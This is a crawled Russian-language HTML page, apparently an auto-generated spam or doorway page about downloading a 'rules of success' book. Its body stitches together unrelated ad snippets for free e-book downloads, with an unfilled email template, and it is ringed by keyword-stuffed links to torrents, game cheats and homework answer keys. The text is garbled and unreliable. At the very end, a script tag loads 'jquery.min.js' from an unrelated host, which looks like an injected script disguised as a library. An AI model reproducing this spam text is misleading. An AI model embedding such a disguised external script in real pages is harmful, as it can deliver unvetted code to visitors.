

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-skachat-knigu-pravila-uspeha.html
body_size: 2977
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу правила успеха - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу правила успеха</h2>
                            </header>
                            <p>Книга Наполеона Хилла «Думай и богатей: золотые правила успеха» — скачать в fb2, txt, epub, pdf или читать онлайн. Если вы считаете, что размещение материала нарушает ваши или чьи-либо права, то сообщите нам об этом. не только эзотерики, но также истории, культуры, науки, новых технологий. Статьи можно прочитать, или скачать прямо на сайте. Книга поможет Вам увидеть жизнь не фрагментарно, а во всей её целостности, чтобы правильно распоряжаться временем, а также быть в ладу с самим собой и с окружающими. Скачать книгу (pojarskii_samouchitel_tom1.djvu, 2,75 мб.) - Пожарский Виктор Александрович «Современный шахматный самоучитель», том 1, Москва. 
Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Новые правила деловой переписки, Максима Ильяхова в pdf или читать онлайн! Оставляйте и читайте отзывы о книге на ЛитРес. Книжный Мир предлагает Вам скачать книги бесплатно в fb2 из которых вы узнаете много интересного, электронная библиотека мир книг, книги которые можно бесплатно скачать и читать Описание и отзывы о книге Роберта Кийосаки «Богатый папа, бедный папа». Скачать бесплатно в форматах PDF, FB2, Mobi, ePub или читать онлайн. Основные принципы и об авторе. Электронный текст не является конкурентом бумажной книге. Способы использования физического и цифрового вариантов практически не пересекаются. Мы напишем на {{ email }}, когда книга выйдет в продажу, и дадим на нее скидку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-skachat-ks-na-kotoroy-rabotayut-chity.html">Скачать кс на которой работают читы</a></li>
                                <li><a href="k16jxc-znaki-100-trillionov-akkordy.html">Знаки 100 триллионов аккорды</a></li>
                                <li><a href="k16jxc-elka-narisuy-mne-nebo-akkordy.html">Елка нарисуй мне небо аккорды</a></li>
                                <li><a href="k16jxc-skachat-film-cherez-torrent-za-spichkami-1980.html">Скачать фильм через торрент за спичками 1980</a></li>
                                <li><a href="k16jxc-reshebnik-po-matematike-demidova.html">Решебник по математике демидова</a></li>
                                <li><a href="k16jxc-drayvera-toshiba-rfbus-driver.html">Драйвера toshiba rfbus driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-noyabrsk-salehard-raspisanie-samoletov.html">Ноябрьск салехард расписание самолетов</a></li>
                                            <li><a href="k16jxc-hronometrazh-rabochego-vremeni-starshey-medsestry-obrazec.html">Хронометраж рабочего времени старшей медсестры образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-saundtrek-k-filmu-kuhnya-na-sts.html">Скачать саундтрек к фильму кухня на стс</a></li>
                                            <li><a href="k16jxc-reshebnik-po-matematike-5-klassa-zubarevoy.html">Решебник по математике 5 класса зубаревой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-luchshie-dokumentalnye-filmy-skachat-cherez-torrent.html">Лучшие документальные фильмы скачать через торрент</a></li>
                                            <li><a href="k16jxc-skachat-albom-okean-elzy-vse-pesni.html">Скачать альбом океан эльзы все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-raspisanie-tramvaev-i-trolleybusov-volgograd.html">Расписание трамваев и троллейбусов волгоград</a></li>
                                            <li><a href="k16jxc-raspisanie-elektrichek-usole-yuzhnaya.html">Расписание электричек усолье южная</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
